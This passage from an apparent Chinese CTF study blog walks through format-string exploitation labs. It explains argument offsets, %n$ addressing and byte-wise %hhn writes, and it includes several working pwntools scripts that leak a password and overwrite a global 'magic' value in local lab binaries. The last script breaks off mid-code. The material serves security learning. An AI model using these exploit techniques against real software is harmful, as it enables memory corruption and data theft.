
坑点1
栈溢出调用read,想调试下,看看read是否管用。但是奈何怎么调试,都无法从stdin中输入。代码逻辑也没写错啊。

然后发现pwntools中直接继续send数据,是OK的
TM的,破案了。也就是坑点2的关系,之前是用的sendline,习惯性用sendline了。多传的那个\n变成输入了
坑点2
如上图,
如果用sendline,会多一个/n。。。不多说了,调试下就知道。。
lab7
3个format string attck的题,格式化字符串认知还比较浅,边做边学习。
格式化字符串利用的本质:达成任意地址的读写

要达成格式化字符串利用,有两个关键:
1、找到
printf(&buf)中这个buf是printf的第几个参数,在32位程序下,参数都是放在栈上,所以从栈顶esp开始算起,buf的地址是在栈上的第几个。在64位程序下,前6个参数在寄存器上,所以栈上的参数是从第7个开始。 要知道这个buf是第几个参数的原因是,可以知道我们后续要填入的目标地址(一般是地址)是第几个参数(从buf到要填入的地址 有时候需要padding),然后配合第二条,就可以向目标地址读或者写
2、利用
%n$,表示是printf的第n+1个参数,可以精确控制到stack上的某个地址,(理解下上一步计算目标地址是第几个参数) 使用%p、%s等实现读,使用%c、%n实现写
首先记录下基本操作
程序存在格式化字符串漏洞
GDB中断点断在
printf(&buf),
printf("%7$p"),%*$是指定p要读第几个参数,%7$p是表示读printf的第8个参数(因为第一个参数是("%7$p")上面这是32位机器的情况下,64位机器下参数首先是存在寄存器中,如下图


利用:构造任意地址读
原理:
讲人话:

找到字符串的偏移(是第几个参数)
可以看到字符串的地址是0xffffd1b8,是在栈上的第11个参数,对应格式化字符串就是%10$
那只要在0xffffd1b8处存入指定的地址,在0xffffd1bc处存入%10$s (用%s来将该address做dereference将内容当做字符串打印出来)
结果printf的打印出来的内容长这样,
分解下,前四个字节是指定的地址值,后四个字节是该地址里的值
如果address中有null byte,会把字符串截断,解决办法是把address挪后面去。



好了,回到这道题
 没有开启PIE,stack和bss段都是固定的,所以后面可以做固定的偏移,

一个简单的格式化字符串漏洞程序,想要leak的值是全局变量password,
地址是0x804a048
字符串0xffffd1b8是printf的第11个参数,转换下是%10$
那么只需要传入p = p32(0x804a048) + '%10$s',就可以拿到0x804a048地址的值
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from pwn import *


r = process('./crack')
# context.log_level="debug"
# raw_input('')


r.recvuntil('?')
p = p32(0x804a048) + '%10$s'
r.sendline(p)
r.recvuntil('Hello ,')
password = u32(r.recv(8)[4:])
print(password)
r.recvuntil('Your password :')
r.sendline(str(password))

r.interactive()
lab8
利用:任意地址写
%n 可以对特定参数写入数值,写入的数值大小等于目前已显示的字节数
如
12345%3$n表示对第四个参数指向的位置写入len(“12345”)=5这个数值虽然很弱智,但这里还是要重点要指明的是,注意是指针指向的位置,而不是物理上的第几个参数位置,例如
0x7fffffffe120是printf的第13个参数,我们的格式化字符串是
%8c%12$hhn,把第13个参数处的值修改一字节为8结果如图
改的不是0x7fffffffe130这个值
stack_off -> pointer -> value操纵这个指针来修改值
0x5555555547c0 -> 0x555555554708
可以配合%c来做写入
- %xxc为打印出xx个字节到屏幕上
%123c%3$n表示对第四个参数写入123这个数值向指定地址写入特定值
%n写入的大小为4个字节;%ln是8个字节;%hn是2个字节;%hhn是1个字节
一次多个format string拼接时,要注意前面已经打印的字符数
例如第一次写入的是
%30c%3$n,对第四个参数写入30。后面继续写的值就要减掉30,假设后续要再对第5个参数写100,我就要写入100-30=70最后生成的字符串就是
%30c%3$n%70c%4$n


好了,回到这道题


没有开启PIE
要写两种利用,修改magic为0XDA以及修改为0xFACEB00C,分别是写1个字节和写4个字节
断在print处,可以看到print的字符串是第8个参数

对应的就是%7$
验证没错:
现在任务就是修改magic为0xda
0xffffd11c处填入magic的地址0x804A038,接上格式化字符串%214c%7hhn。 0xda-4=214,减去4是因为写上0x804A038已经有了4个字节。hhn是修改一个字节
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
from pwn import *


r = process('./craxme')
# raw_input()

r.recvuntil('Give me magic :')
magic = 0x804A038

p = p32(magic)
p += '%214c%7$hhn'
r.sendline(p)

r.interactive()
然后是修改4个字节
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from pwn import *


r = process('./craxme')

r.recvuntil('Give me magic :')
magic = 0x804A038 # 0xFACEB00C
p = p32(magic)
p += p32(magic+1)
p += p32(magic+2)
p += p32(magic+3)
p += '%252c%7$hhn' # 修改第一个字节,0xc-16+256, 前面有16个字节(4个目标地址)所以要减去16, 0xc-16是负数了,再加上256造成环绕
p += '%164c%8$hhn' # 修改第二个字节,0xb0-0xc, 减去0xc是因为前面总共是0xc个字节
p += '%30c%9$hhn' # 修改第三个字节,0xce-0xbo
p += '%44c%10$hhn' # 修改第四个字节,0xfa-0xce
r.sendline(p)


r.interactive()
题目中给的是32位的程序,自己编了个64位的程序,64位程序的利用稍微有点不一样
修改一个字节:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
from pwn import *


r = process('./craxme2')

r.recvuntil('Give me magic :')
magic = 0x601064
# buf刚好在栈顶,也就是printf的第7个参数,但是64位程序中,地址经常不到8字节,就会用null byte,导致截断string。所以64位程序利用时,要把格式化字符串放前面,目标地址放后面。
# 这里把目标地址padding到printf的第17个参数,也就是%16$。稍微算下字符串长度就可以知道,先padding到0x50,然后加上目标地址
p = ("%" + str(0xda) + "c" + "%16$n").ljust(0x50, "a")
p += p64(magic)
r.sendline(p)

r.interactive()
修改四个字节
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from pwn import *


r = process('./craxme2')
raw_input()
r.recvuntil('Give me magic :')
magic = 0x601064  # target: 0xfaceb00c
p = "%" + str(0x0c) + "c" + "%16$hhn"
